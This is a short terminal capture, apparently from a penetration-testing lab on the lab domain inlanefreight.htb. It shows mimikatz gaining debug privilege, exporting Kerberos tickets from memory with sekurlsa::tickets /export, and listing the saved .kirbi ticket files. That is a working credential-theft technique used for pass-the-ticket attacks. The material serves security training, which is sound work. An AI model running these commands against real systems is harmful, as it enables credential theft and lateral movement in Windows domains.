 c:\tools> mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 329278 (00000000:0005063e)
Session           : Network from 0
User Name         : DC01$
Domain            : HTB
Logon Server      : (null)
Logon Time        : 7/12/2022 9:39:55 AM
SID               : S-1-5-18
         * Username : DC01$
         * Domain   : inlanefreight.htb
         * Password : (null)
        Group 0 - Ticket Granting Service
        Group 1 - Client Ticket ?
         [00000000]
           Start/End/MaxRenew: 7/12/2022 9:39:55 AM ; 7/12/2022 7:39:54 PM ;
           Service Name (02) : LDAP ; DC01.inlanefreight.htb ; inlanefreight.htb ; @ inlanefreigh
           Target Name  (--) : @ inlanefreight.htb
           Client Name  (01) : DC01$ ; @ inlanefreight.htb
           Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; for
           Session Key       : 0x00000012 - aes256_hmac
             31cfa427a01e10f6e09492f2e8ddf7f74c79a5ef6b725569e19d614a35a69c07
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
           * Saved to file [0;5063e]-1-0-40a50000-DC01$@LDAP-DC01.inlanefreight.htb.kirbi !
        Group 2 - Ticket Granting Ticket
mimikatz # exit
Bye!
c:\tools> dir *.kirbi
Directory: c:\tools
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
<SNIP>
-a----        7/12/2022   9:44 AM           1445 [0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefr
-a----        7/12/2022   9:44 AM           1565 [0;3e7]-0-2-40a50000-DC01$@cifs-DC01.inlanefreig